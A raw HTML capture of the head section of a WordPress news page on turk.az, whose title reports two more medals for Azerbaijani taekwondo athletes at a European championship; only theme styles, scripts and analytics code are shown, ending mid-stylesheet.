

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.turk.az/taekvondocularimiz-avropa-birinciliyind%C9%99-daha-iki-medal-qazaniblar/
body_size: 40917
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="az"> <!--<![endif]-->
<head>
    <title>Taekvondoçularımız Avropa birinciliyində daha iki medal qazanıblar | TURAN</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.turk.az/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://www.turk.az/wp-content/uploads/2018/02/ico.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; Qidalandırıcısı" href="https://www.turk.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; Şərh Qidalandırıcısı" href="https://www.turk.az/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; Taekvondoçularımız Avropa birinciliyində daha iki medal qazanıblar Şərh Qidalandırıcısı" href="https://www.turk.az/taekvondocularimiz-avropa-birinciliyind%c9%99-daha-iki-medal-qazaniblar/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.turk.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.turk.az%2Ftaekvondocularimiz-avropa-birinciliyind%25c9%2599-daha-iki-medal-qazaniblar%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.turk.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.turk.az%2Ftaekvondocularimiz-avropa-birinciliyind%25c9%2599-daha-iki-medal-qazaniblar%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-calendar-inline-css' type='text/css'>
.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}.wp-block-calendar :where(table:not(.has-text-color)){color:#40464d}.wp-block-calendar :where(table:not(.has-text-color)) td,.wp-block-calendar :where(table:not(.has-text-color)) th{border-color:#ddd}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}
/*# sourceURL=https://www.turk.az/wp-includes/blocks/calendar/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='inf-font-awesome-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/font-awesome.min.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='psacp-public-style-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/psacp-public.min.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.turk.az/wp-content/plugins/td-newsletter/style.css?ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.turk.az/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e462493fbefecc1c77b3f5de91c3f3ed' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.turk.az/wp-content/themes/Newspaper/style.css?ver=12.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e462493fbefecc1c77b3f5de91c3f3ed' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.turk.az/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/tech/demo_style.css?ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.turk.az/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=94753ae56b0030d8cbea6a556906ceb0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.turk.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.turk.az/wp-json/wp/v2/posts/46924" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.turk.az/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.turk.az/taekvondocularimiz-avropa-birinciliyind%c9%99-daha-iki-medal-qazaniblar/" />
<link rel='shortlink' href='https://www.turk.az/?p=46924' />
		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "jktiox359s");
		</script>
		<!-- Analytics by WP Statistics - https://wp-statistics.com -->
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.turk.az\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.turk.az\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.2";
var td_get_template_directory_uri="https:\/\/www.turk.az\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="2";
var td_please_wait="Xahi\u015f edirik g\u00f6zl\u0259yin ...";
var td_email_user_pass_incorrect="Istifad\u0259\u00e7i v\u0259 ya parol yanl\u0131\u015f!";
var td_email_user_incorrect="E-po\u00e7t v\u0259 ya istifad\u0259\u00e7i ad\u0131 s\u0259hv!";
var td_email_incorrect="Email s\u0259hv!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4ac5db";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u018fvv\u0259lki (sol arrow key)";
var td_magnific_popup_translation_tNext="N\u00f6vb\u0259ti (sa\u011f arrow key)";
var td_magnific_popup_translation_tCounter="%total% of %curr%";
var td_magnific_popup_translation_ajax_tError="%url% content y\u00fckl\u00fc edil\u0259 bilm\u0259z.";
var td_magnific_popup_translation_image_tError="Image #%curr% y\u00fckl\u00fc edil\u0259 bilm\u0259z.";
var tdBlockNonce="224c5c872e";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Yanvar","Fevral","Mart","Aprel","May","\u0130yun","\u0130yul","Avqust","Sentyabr","Oktyabr","Noyabr","Dekabr"],"month_names_short":["Yan","Fev","Mar","Apr","May","\u0130yn","\u0130yl","Avq","Sen","Okt","Noy","Dek"],"day_names":["Bazar","Bazar ert\u0259si","\u00c7\u0259r\u015f\u0259nb\u0259 ax\u015fam\u0131","\u00c7\u0259r\u015f\u0259nb\u0259","C\u00fcm\u0259 ax\u015fam\u0131","C\u00fcm\u0259","\u015e\u0259nb\u0259"],"day_names_short":["Bz","Be","\u00c7a","\u00c7","Ca","C","\u015eb"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#4ac5db;--td_slider_text:rgba(74,197,219,0.7);--td_header_color:#1e73be;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(74,197,219,0.8);--td_mobile_text_active_color:#4ac5db;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(74,197,219,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#4ac5db}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover 